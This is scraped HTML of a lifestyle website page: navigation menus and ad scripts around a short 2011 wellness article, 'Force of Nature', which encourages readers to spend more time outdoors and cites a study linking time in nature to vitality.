        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970629346846" data-td_block_id="td_uid_4_6970629346846"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970629346846" data-td_block_id="td_uid_4_6970629346846"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970629347ebd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6970629347ebd" ><script>var block_td_uid_5_6970629347ebd = new tdBlock();
block_td_uid_5_6970629347ebd.id = "td_uid_5_6970629347ebd";
block_td_uid_5_6970629347ebd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6970629347ebd_rand","tdc_css_class":"td_uid_5_6970629347ebd_rand","tdc_css_class_style":"td_uid_5_6970629347ebd_rand_style"}';
block_td_uid_5_6970629347ebd.td_column_number = "3";
block_td_uid_5_6970629347ebd.block_type = "td_block_mega_menu";
block_td_uid_5_6970629347ebd.post_count = "5";
block_td_uid_5_6970629347ebd.found_posts = "505";
block_td_uid_5_6970629347ebd.header_color = "";
block_td_uid_5_6970629347ebd.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970629347ebd.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6970629347ebd);
</script><div id=td_uid_5_6970629347ebd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970629347ebd" data-td_block_id="td_uid_5_6970629347ebd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970629347ebd" data-td_block_id="td_uid_5_6970629347ebd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69706293494d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_69706293494d7" ><script>var block_td_uid_6_69706293494d7 = new tdBlock();
block_td_uid_6_69706293494d7.id = "td_uid_6_69706293494d7";
block_td_uid_6_69706293494d7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69706293494d7_rand","tdc_css_class":"td_uid_6_69706293494d7_rand","tdc_css_class_style":"td_uid_6_69706293494d7_rand_style"}';
block_td_uid_6_69706293494d7.td_column_number = "3";
block_td_uid_6_69706293494d7.block_type = "td_block_mega_menu";
block_td_uid_6_69706293494d7.post_count = "5";
block_td_uid_6_69706293494d7.found_posts = "1226";
block_td_uid_6_69706293494d7.header_color = "";
block_td_uid_6_69706293494d7.ajax_pagination_infinite_stop = "";
block_td_uid_6_69706293494d7.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_69706293494d7);
</script><div id=td_uid_6_69706293494d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69706293494d7" data-td_block_id="td_uid_6_69706293494d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69706293494d7" data-td_block_id="td_uid_6_69706293494d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697062934aca0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697062934aca0" ><script>var block_td_uid_7_697062934aca0 = new tdBlock();
block_td_uid_7_697062934aca0.id = "td_uid_7_697062934aca0";
block_td_uid_7_697062934aca0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697062934aca0_rand","tdc_css_class":"td_uid_7_697062934aca0_rand","tdc_css_class_style":"td_uid_7_697062934aca0_rand_style"}';
block_td_uid_7_697062934aca0.td_column_number = "3";
block_td_uid_7_697062934aca0.block_type = "td_block_mega_menu";
block_td_uid_7_697062934aca0.post_count = "5";
block_td_uid_7_697062934aca0.found_posts = "1909";
block_td_uid_7_697062934aca0.header_color = "";
block_td_uid_7_697062934aca0.ajax_pagination_infinite_stop = "";
block_td_uid_7_697062934aca0.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_697062934aca0);
</script><div id=td_uid_7_697062934aca0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697062934aca0" data-td_block_id="td_uid_7_697062934aca0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697062934aca0" data-td_block_id="td_uid_7_697062934aca0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697062934c3e3_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697062934c3e3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697062934c3e3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-7805" class="td-post-template-4 post-7805 post type-post status-publish format-standard has-post-thumbnail category-life tag-captivating tag-everyday-wellness tag-exercise tag-health tag-healthy-living td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Life" class="entry-crumb" href="https://www.youbeauty.com/life/">Life</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Force of Nature</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="force-of-nature_H"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/life/">Life</a></li></ul>                <h1 class="entry-title">Force of Nature</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-09-12T21:58:44+00:00" >September 12, 2011</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_9_697062934cf89_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_697062934cf89_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697062934cf89_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Most of us spend way too much time indoors.We know this, and yet because of work, lifestyle, family or maybe just habit, we continue to do so anyway. And too much time indoors can lead to unhealthy lifestyle choices. (Example de jour: walking through the kitchen, grab a snack; stay rooted in your favorite chair for hours, etc).<a href="https://www.youbeauty.com/body-fitness/exercise-all-day"><strong>MORE:</strong> Sneak Exercise Into Your Day</a>Great news: the answer might be just waiting for you <em>outside</em> your front door. Just to be sure, I tested it myself this morning: dropped the kids at school, grabbed a bottle of water and some sunscreen, and headed for the hills. Being outside, taking advantage when possible of nature (or even a city block), has many proven health benefits. I believe that much of chronic disease can be treated with lifestyle modification, specifically exercise, <a href="https://www.youbeauty.com/mind/stress-health-beauty">stress</a> management and improved nutrition (and fortunately, a growing body of sound scientific evidence backs me up on this one!).<a href="https://www.youbeauty.com/quizzes/health-vitality"><strong>QUIZ:</strong> How Much Energy Do You Have?</a>Walking around the block, hiking in a canyon, watching a sunset&#8230;these are easy ways to improve your physical fitness and reduce your stress levels.But what if your work or family life make it difficult to take advantage of nature. Then what? Fortunately, this is where your creativity gets to play: what about bringing in a few beautiful leaves to decorate your table? Or maybe pick a handful of acorns and put in a bowl. Or just opening your front door and sitting on the steps. Or stopping at night before your get in your car to look up, see if you notice the moon or perhaps a constellation (big dipper, anyone?).<!-- pagebreak -->Bring others in on the action—what ideas do your kids have? Friends? How can you bring nature into your day at work—can you go outside at lunch? Can you walk by a window or visit an atrium if your building has one? What about bringing in a flower or a pine cone for your desk?<strong><a href="https://www.youbeauty.com/quizzes/physical-activity"><strong>QUIZ:</strong> </a></strong><a href="https://www.youbeauty.com/quizzes/physical-activity">How Much Fitness Do You Fit Into Your Day?</a>In the June 2010 issue of the Journal of Environmental Psychology<em>, </em>researchers presented <a href="https://www.sciencedirect.com/science/article/pii/S0272494409000838" target="_blank" rel="noopener noreferrer">data</a> linking exposure to nature and an increased sense of vitality. They noted that their findings are relevant to both mental and physical health. &#8220;Research has shown that people with a greater sense of vitality don&#8217;t just have more energy for things they want to do, they are also more resilient to physical illnesses. One of the pathways to health may be to spend more time in natural settings,&#8221; says Ryan.So, look outside today, grab a hat if it&#8217;s too sunny or an umbrella if it&#8217;s too wet, and go for it! 